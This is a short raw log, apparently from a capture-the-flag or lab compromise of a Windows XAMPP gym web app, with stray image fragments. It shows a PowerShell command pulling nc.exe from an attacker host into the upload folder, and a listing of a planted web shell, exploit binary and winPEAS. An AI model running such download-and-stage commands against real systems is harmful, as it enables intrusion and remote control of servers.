 C:\xampp\htdocs\gym\upload> powershell IWR http://10.10.14.103/nc.exe -OutFile nc.exe
PNG
▒
C:\xampp\htdocs\gym\upload> dir
PNG
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
16/11/2020  11:59    <DIR>          .
16/11/2020  11:59    <DIR>          ..
16/11/2020  11:03             1,106 cv.php
16/11/2020  11:39             2,910 fExploit.cs
16/11/2020  11:39             5,120 fExploit.exe
16/11/2020  11:59                54 kamehameha.php
16/11/2020  10:59            38,616 nc.exe
16/11/2020  11:30           472,064 winPEAS.exe
               6 File(s)        519,870 bytes
               2 Dir(s)   7,518,904,320 bytes free